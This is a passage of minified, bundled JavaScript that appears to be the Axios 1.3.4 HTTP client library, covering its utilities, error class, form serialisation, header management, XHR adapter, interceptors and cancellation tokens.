o=r?Object.getOwnPropertyNames(e):Object.keys(e),a=o.length;for(n=0;n<a;n++)i=o[n],t.call(null,e[i],i,e)}}}function P(e,t){let r;t=t.toLowerCase();let n=Object.keys(e),i=n.length;for(;i-- >0;)if(t===(r=n[i]).toLowerCase())return r;return null}let _="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,T=e=>!d(e)&&e!==_,R=(e,t,r,{allOwnKeys:n}={})=>(A(t,(t,n)=>{r&&p(t)?e[n]=i(t,r):e[n]=t},{allOwnKeys:n}),e),j=e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),O=(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},B=(e,t,r,n)=>{let i,o,s;let l={};if(t=t||{},null==e)return t;do{for(o=(i=Object.getOwnPropertyNames(e)).length;o-- >0;)s=i[o],(!n||n(s,e,t))&&!l[s]&&(t[s]=e[s],l[s]=!0);e=!1!==r&&a(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},F=(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},z=e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!m(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},D=(ee="undefined"!=typeof Uint8Array&&a(Uint8Array),e=>ee&&e instanceof ee),M=(e,t)=>{let r;let n=e&&e[Symbol.iterator],i=n.call(e);for(;(r=i.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},I=(e,t)=>{let r;let n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},L=l("HTMLFormElement"),$=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),V=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),N=l("RegExp"),U=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};A(r,(r,i)=>{!1!==t(r,i,e)&&(n[i]=r)}),Object.defineProperties(e,n)},W=e=>{U(e,(t,r)=>{if(p(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;let n=e[r];if(p(n)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},q=(e,t)=>{let r={};return(e=>{e.forEach(e=>{r[e]=!0})})(c(e)?e:String(e).split(t)),r},H=()=>{},G=(e,t)=>Number.isFinite(e=+e)?e:t,Z="abcdefghijklmnopqrstuvwxyz",Q="0123456789",K={DIGIT:Q,ALPHA:Z,ALPHA_DIGIT:Z+Z.toUpperCase()+Q},J=(e=16,t=K.ALPHA_DIGIT)=>{let r="",{length:n}=t;for(;e--;)r+=t[Math.random()*n|0];return r},Y=e=>{let t=Array(10),r=(e,n)=>{if(g(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;let i=c(e)?[]:{};return A(e,(e,t)=>{let o=r(e,n+1);d(o)||(i[t]=o)}),t[n]=void 0,i}}return e};return r(e,0)};var X,ee,et={isArray:c,isArrayBuffer:h,isBuffer:function(e){return null!==e&&!d(e)&&null!==e.constructor&&!d(e.constructor)&&p(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:k,isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&h(e.buffer)},isString:f,isNumber:m,isBoolean:e=>!0===e||!1===e,isObject:g,isPlainObject:y,isUndefined:d,isDate:v,isFile:b,isBlob:x,isRegExp:N,isFunction:p,isStream:S,isURLSearchParams:E,isTypedArray:D,isFileList:w,forEach:A,merge:function e(){let{caseless:t}=T(this)&&this||{},r={},n=(n,i)=>{let o=t&&P(r,i)||i;y(r[o])&&y(n)?r[o]=e(r[o],n):y(n)?r[o]=e({},n):c(n)?r[o]=n.slice():r[o]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&A(arguments[e],n);return r},extend:R,trim:C,stripBOM:j,inherits:O,toFlatObject:B,kindOf:s,kindOfTest:l,endsWith:F,toArray:z,forEachEntry:M,matchAll:I,isHTMLForm:L,hasOwnProperty:V,hasOwnProp:V,reduceDescriptors:U,freezeMethods:W,toObjectSet:q,toCamelCase:$,noop:H,toFiniteNumber:G,findKey:P,global:_,isContextDefined:T,ALPHABET:K,generateString:J,isSpecCompliantForm:function(e){return!!(e&&p(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:Y};function er(e,t,r,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),i&&(this.response=i)}et.inherits(er,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:et.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});let en=er.prototype,ei={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ei[e]={value:e}}),Object.defineProperties(er,ei),Object.defineProperty(en,"isAxiosError",{value:!0}),er.from=(e,t,r,n,i,o)=>{let a=Object.create(en);return et.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),er.call(a,e.message,t,r,n,i),a.cause=e,a.name=e.name,o&&Object.assign(a,o),a};var eo=r(1876).Buffer;function ea(e){return et.isPlainObject(e)||et.isArray(e)}function es(e){return et.endsWith(e,"[]")?e.slice(0,-2):e}function el(e,t,r){return e?e.concat(t).map(function(e,t){return e=es(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let eu=et.toFlatObject(et,{},null,function(e){return/^is[A-Z]/.test(e)});var ec=function(e,t,r){if(!et.isObject(e))throw TypeError("target must be an object");t=t||new FormData,r=et.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!et.isUndefined(t[e])});let n=r.metaTokens,i=r.visitor||c,o=r.dots,a=r.indexes,s=r.Blob||"undefined"!=typeof Blob&&Blob,l=s&&et.isSpecCompliantForm(t);if(!et.isFunction(i))throw TypeError("visitor must be a function");function u(e){if(null===e)return"";if(et.isDate(e))return e.toISOString();if(!l&&et.isBlob(e))throw new er("Blob is not supported. Use a Buffer instead.");return et.isArrayBuffer(e)||et.isTypedArray(e)?l&&"function"==typeof Blob?new Blob([e]):eo.from(e):e}function c(e,r,i){let s=e;if(e&&!i&&"object"==typeof e){if(et.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var l;if(et.isArray(e)&&(l=e,et.isArray(l)&&!l.some(ea))||(et.isFileList(e)||et.endsWith(r,"[]"))&&(s=et.toArray(e)))return r=es(r),s.forEach(function(e,n){et.isUndefined(e)||null===e||t.append(!0===a?el([r],n,o):null===a?r:r+"[]",u(e))}),!1}}return!!ea(e)||(t.append(el(i,r,o),u(e)),!1)}let d=[],h=Object.assign(eu,{defaultVisitor:c,convertValue:u,isVisitable:ea});if(!et.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!et.isUndefined(r)){if(-1!==d.indexOf(r))throw Error("Circular reference detected in "+n.join("."));d.push(r),et.forEach(r,function(r,o){let a=!(et.isUndefined(r)||null===r)&&i.call(t,r,et.isString(o)?o.trim():o,n,h);!0===a&&e(r,n?n.concat(o):[o])}),d.pop()}}(e),t};function ed(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\x00"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function eh(e,t){this._pairs=[],e&&ec(e,this,t)}let ef=eh.prototype;function ep(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function em(e,t,r){let n;if(!t)return e;let i=r&&r.encode||ep,o=r&&r.serialize;if(n=o?o(t,r):et.isURLSearchParams(t)?t.toString():new eh(t,r).toString(i)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}ef.append=function(e,t){this._pairs.push([e,t])},ef.toString=function(e){let t=e?function(t){return e.call(this,t,ed)}:ed;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};var eg=class{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){et.forEach(this.handlers,function(t){null!==t&&e(t)})}},ey={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ev="undefined"!=typeof URLSearchParams?URLSearchParams:eh,eb="undefined"!=typeof FormData?FormData:null,ex="undefined"!=typeof Blob?Blob:null;let ew=("undefined"==typeof navigator||"ReactNative"!==(n=navigator.product)&&"NativeScript"!==n&&"NS"!==n)&&"undefined"!=typeof window&&"undefined"!=typeof document,eS="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts;var ek={isBrowser:!0,classes:{URLSearchParams:ev,FormData:eb,Blob:ex},isStandardBrowserEnv:ew,isStandardBrowserWebWorkerEnv:eS,protocols:["http","https","file","blob","url","data"]},eE=function(e){if(et.isFormData(e)&&et.isFunction(e.entries)){let t={};return et.forEachEntry(e,(e,r)=>{!function e(t,r,n,i){let o=t[i++],a=Number.isFinite(+o),s=i>=t.length;if(o=!o&&et.isArray(n)?n.length:o,s)return et.hasOwnProp(n,o)?n[o]=[n[o],r]:n[o]=r,!a;n[o]&&et.isObject(n[o])||(n[o]=[]);let l=e(t,r,n[o],i);return l&&et.isArray(n[o])&&(n[o]=function(e){let t,r;let n={},i=Object.keys(e),o=i.length;for(t=0;t<o;t++)n[r=i[t]]=e[r];return n}(n[o])),!a}(et.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null};let eC={"Content-Type":void 0},eA={transitional:ey,adapter:["xhr","http"],transformRequest:[function(e,t){let r;let n=t.getContentType()||"",i=n.indexOf("application/json")>-1,o=et.isObject(e);o&&et.isHTMLForm(e)&&(e=new FormData(e));let a=et.isFormData(e);if(a)return i&&i?JSON.stringify(eE(e)):e;if(et.isArrayBuffer(e)||et.isBuffer(e)||et.isStream(e)||et.isFile(e)||et.isBlob(e))return e;if(et.isArrayBufferView(e))return e.buffer;if(et.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1){var s,l;return(s=e,l=this.formSerializer,ec(s,new ek.classes.URLSearchParams,Object.assign({visitor:function(e,t,r,n){return ek.isNode&&et.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},l))).toString()}if((r=et.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return ec(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||i?(t.setContentType("application/json",!1),function(e,t,r){if(et.isString(e))try{return(0,JSON.parse)(e),et.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){let t=this.transitional||eA.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(e&&et.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw er.from(e,er.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ek.classes.FormData,Blob:ek.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};et.forEach(["delete","get","head"],function(e){eA.headers[e]={}}),et.forEach(["post","put","patch"],function(e){eA.headers[e]=et.merge(eC)});let eP=et.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);var e_=e=>{let t,r,n;let i={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||i[t]&&eP[t]||("set-cookie"===t?i[t]?i[t].push(r):i[t]=[r]:i[t]=i[t]?i[t]+", "+r:r)}),i};let eT=Symbol("internals");function eR(e){return e&&String(e).trim().toLowerCase()}function ej(e){return!1===e||null==e?e:et.isArray(e)?e.map(ej):String(e)}function eO(e,t,r,n,i){if(et.isFunction(n))return n.call(this,t,r);if(i&&(t=r),et.isString(t)){if(et.isString(n))return -1!==t.indexOf(n);if(et.isRegExp(n))return n.test(t)}}class eB{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function i(e,t,r){let i=eR(t);if(!i)throw Error("header name must be a non-empty string");let o=et.findKey(n,i);o&&void 0!==n[o]&&!0!==r&&(void 0!==r||!1===n[o])||(n[o||t]=ej(e))}let o=(e,t)=>et.forEach(e,(e,r)=>i(e,r,t));if(et.isPlainObject(e)||e instanceof this.constructor)o(e,t);else{var a;et.isString(e)&&(e=e.trim())&&(a=e,!/^[-_a-zA-Z]+$/.test(a.trim()))?o(e_(e),t):null!=e&&i(t,e,r)}return this}get(e,t){if(e=eR(e)){let r=et.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t)return function(e){let t;let r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}(e);if(et.isFunction(t))return t.call(this,e,r);if(et.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=eR(e)){let r=et.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||eO(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function i(e){if(e=eR(e)){let i=et.findKey(r,e);i&&(!t||eO(r,r[i],i,t))&&(delete r[i],n=!0)}}return et.isArray(e)?e.forEach(i):i(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let i=t[r];(!e||eO(this,this[i],i,e,!0))&&(delete this[i],n=!0)}return n}normalize(e){let t=this,r={};return et.forEach(this,(n,i)=>{let o=et.findKey(r,i);if(o){t[o]=ej(n),delete t[i];return}let a=e?i.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(i).trim();a!==i&&delete t[i],t[a]=ej(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return et.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&et.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=this[eT]=this[eT]={accessors:{}},r=t.accessors,n=this.prototype;function i(e){let t=eR(e);r[t]||(!function(e,t){let r=et.toCamelCase(" "+t);["get","set","has"].forEach(n=>{Object.defineProperty(e,n+r,{value:function(e,r,i){return this[n].call(this,t,e,r,i)},configurable:!0})})}(n,e),r[t]=!0)}return et.isArray(e)?e.forEach(i):i(e),this}}function eF(e,t){let r=this||eA,n=t||r,i=eB.from(n.headers),o=n.data;return et.forEach(e,function(e){o=e.call(r,o,i.normalize(),t?t.status:void 0)}),i.normalize(),o}function ez(e){return!!(e&&e.__CANCEL__)}function eD(e,t,r){er.call(this,null==e?"canceled":e,er.ERR_CANCELED,t,r),this.name="CanceledError"}eB.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),et.freezeMethods(eB.prototype),et.freezeMethods(eB),et.inherits(eD,er,{__CANCEL__:!0});var eM=ek.isStandardBrowserEnv?{write:function(e,t,r,n,i,o){let a=[];a.push(e+"="+encodeURIComponent(t)),et.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),et.isString(n)&&a.push("path="+n),et.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){let t=document.cookie.match(RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function eI(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e:t}var eL=ek.isStandardBrowserEnv?function(){let e;let t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(e){let n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=n(window.location.href),function(t){let r=et.isString(t)?n(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0},e$=function(e,t){let r;e=e||10;let n=Array(e),i=Array(e),o=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),u=i[a];r||(r=l),n[o]=s,i[o]=l;let c=a,d=0;for(;c!==o;)d+=n[c++],c%=e;if((o=(o+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let h=u&&l-u;return h?Math.round(1e3*d/h):void 0}};function eV(e,t){let r=0,n=e$(50,250);return i=>{let o=i.loaded,a=i.lengthComputable?i.total:void 0,s=o-r,l=n(s);r=o;let u={loaded:o,total:a,progress:a?o/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&o<=a?(a-o)/l:void 0,event:i};u[t?"download":"upload"]=!0,e(u)}}let eN="undefined"!=typeof XMLHttpRequest;var eU=eN&&function(e){return new Promise(function(t,r){let n,i=e.data,o=eB.from(e.headers).normalize(),a=e.responseType;function s(){e.cancelToken&&e.cancelToken.unsubscribe(n),e.signal&&e.signal.removeEventListener("abort",n)}et.isFormData(i)&&(ek.isStandardBrowserEnv||ek.isStandardBrowserWebWorkerEnv)&&o.setContentType(!1);let l=new XMLHttpRequest;if(e.auth){let t=e.auth.username||"",r=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(t+":"+r))}let u=eI(e.baseURL,e.url);function c(){if(!l)return;let n=eB.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders()),i=a&&"text"!==a&&"json"!==a?l.response:l.responseText,o={data:i,status:l.status,statusText:l.statusText,headers:n,config:e,request:l};!function(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new er("Request failed with status code "+r.status,[er.ERR_BAD_REQUEST,er.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}(function(e){t(e),s()},function(e){r(e),s()},o),l=null}if(l.open(e.method.toUpperCase(),em(u,e.params,e.paramsSerializer),!0),l.timeout=e.timeout,"onloadend"in l?l.onloadend=c:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(c)},l.onabort=function(){l&&(r(new er("Request aborted",er.ECONNABORTED,e,l)),l=null)},l.onerror=function(){r(new er("Network Error",er.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",n=e.transitional||ey;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),r(new er(t,n.clarifyTimeoutError?er.ETIMEDOUT:er.ECONNABORTED,e,l)),l=null},ek.isStandardBrowserEnv){let t=(e.withCredentials||eL(u))&&e.xsrfCookieName&&eM.read(e.xsrfCookieName);t&&o.set(e.xsrfHeaderName,t)}void 0===i&&o.setContentType(null),"setRequestHeader"in l&&et.forEach(o.toJSON(),function(e,t){l.setRequestHeader(t,e)}),et.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),a&&"json"!==a&&(l.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&l.addEventListener("progress",eV(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",eV(e.onUploadProgress)),(e.cancelToken||e.signal)&&(n=t=>{l&&(r(!t||t.type?new eD(null,e,l):t),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(n),e.signal&&(e.signal.aborted?n():e.signal.addEventListener("abort",n)));let d=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(u);if(d&&-1===ek.protocols.indexOf(d)){r(new er("Unsupported protocol "+d+":",er.ERR_BAD_REQUEST,e));return}l.send(i||null)})};let eW={http:null,xhr:eU};et.forEach(eW,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});var eq={getAdapter:e=>{let t,r;e=et.isArray(e)?e:[e];let{length:n}=e;for(let i=0;i<n&&(t=e[i],!(r=et.isString(t)?eW[t.toLowerCase()]:t));i++);if(!r){if(!1===r)throw new er(`Adapter ${t} is not supported by the environment`,"ERR_NOT_SUPPORT");throw Error(et.hasOwnProp(eW,t)?`Adapter '${t}' is not available in the build`:`Unknown adapter '${t}'`)}if(!et.isFunction(r))throw TypeError("adapter is not a function");return r},adapters:eW};function eH(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eD(null,e)}function eG(e){eH(e),e.headers=eB.from(e.headers),e.data=eF.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);let t=eq.getAdapter(e.adapter||eA.adapter);return t(e).then(function(t){return eH(e),t.data=eF.call(e,e.transformResponse,t),t.headers=eB.from(t.headers),t},function(t){return!ez(t)&&(eH(e),t&&t.response&&(t.response.data=eF.call(e,e.transformResponse,t.response),t.response.headers=eB.from(t.response.headers))),Promise.reject(t)})}let eZ=e=>e instanceof eB?e.toJSON():e;function eQ(e,t){t=t||{};let r={};function n(e,t,r){return et.isPlainObject(e)&&et.isPlainObject(t)?et.merge.call({caseless:r},e,t):et.isPlainObject(t)?et.merge({},t):et.isArray(t)?t.slice():t}function i(e,t,r){return et.isUndefined(t)?et.isUndefined(e)?void 0:n(void 0,e,r):n(e,t,r)}function o(e,t){if(!et.isUndefined(t))return n(void 0,t)}function a(e,t){return et.isUndefined(t)?et.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,i,o){return o in t?n(r,i):o in e?n(void 0,r):void 0}let l={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t)=>i(eZ(e),eZ(t),!0)};return et.forEach(Object.keys(e).concat(Object.keys(t)),function(n){let o=l[n]||i,a=o(e[n],t[n],n);et.isUndefined(a)&&o!==s||(r[n]=a)}),r}let eK="1.3.4",eJ={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{eJ[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let eY={};eJ.transitional=function(e,t,r){function n(e,t){return"[Axios v"+eK+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,i,o)=>{if(!1===e)throw new er(n(i," has been removed"+(t?" in "+t:"")),er.ERR_DEPRECATED);return t&&!eY[i]&&(eY[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,i,o)}};var eX={assertOptions:function(e,t,r){if("object"!=typeof e)throw new er("options must be an object",er.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),i=n.length;for(;i-- >0;){let o=n[i],a=t[o];if(a){let t=e[o],r=void 0===t||a(t,o,e);if(!0!==r)throw new er("option "+o+" must be "+r,er.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new er("Unknown option "+o,er.ERR_BAD_OPTION)}},validators:eJ};let e0=eX.validators;class e1{constructor(e){this.defaults=e,this.interceptors={request:new eg,response:new eg}}request(e,t){let r,n,i;"string"==typeof e?(t=t||{}).url=e:t=e||{},t=eQ(this.defaults,t);let{transitional:o,paramsSerializer:a,headers:s}=t;void 0!==o&&eX.assertOptions(o,{silentJSONParsing:e0.transitional(e0.boolean),forcedJSONParsing:e0.transitional(e0.boolean),clarifyTimeoutError:e0.transitional(e0.boolean)},!1),void 0!==a&&eX.assertOptions(a,{encode:e0.function,serialize:e0.function},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase(),(r=s&&et.merge(s.common,s[t.method]))&&et.forEach(["delete","get","head","post","put","patch","common"],e=>{delete s[e]}),t.headers=eB.concat(r,s);let l=[],u=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(u=u&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let c=[];this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let d=0;if(!u){let e=[eG.bind(this),void 0];for(e.unshift.apply(e,l),e.push.apply(e,c),i=e.length,n=Promise.resolve(t);d<i;)n=n.then(e[d++],e[d++]);return n}i=l.length;let h=t;for(d=0;d<i;){let e=l[d++],t=l[d++];try{h=e(h)}catch(e){t.call(this,e);break}}try{n=eG.call(this,h)}catch(e){return Promise.reject(e)}for(d=0,i=c.length;d<i;)n=n.then(c[d++],c[d++]);return n}getUri(e){e=eQ(this.defaults,e);let t=eI(e.baseURL,e.url);return em(t,e.params,e.paramsSerializer)}}et.forEach(["delete","get","head","options"],function(e){e1.prototype[e]=function(t,r){return this.request(eQ(r||{},{method:e,url:t,data:(r||{}).data}))}}),et.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,i){return this.request(eQ(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}e1.prototype[e]=t(),e1.prototype[e+"Form"]=t(!0)});class e2{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t;let n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,i){r.reason||(r.reason=new eD(e,n,i),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;let t=new e2(function(t){e=t});return{token:t,cancel:e}}}let e5={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(e5).forEach(([e,t])=>{e5[t]=e});let e4=function e(t){let r=new e1(t),n=i(e1.prototype.request,r);return et.extend(n,e1.prototype,r,{allOwnKeys:!0}),et.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eQ(t,r))},n}(eA);e4.Axios=e1,e4.CanceledError=eD,e4.CancelToken=e2,e4.isCancel=ez,e4.VERSION=eK,e4.toFormData=ec,e4.AxiosError=er,e4.Cancel=e4.CanceledError,e4.all=function(e){return 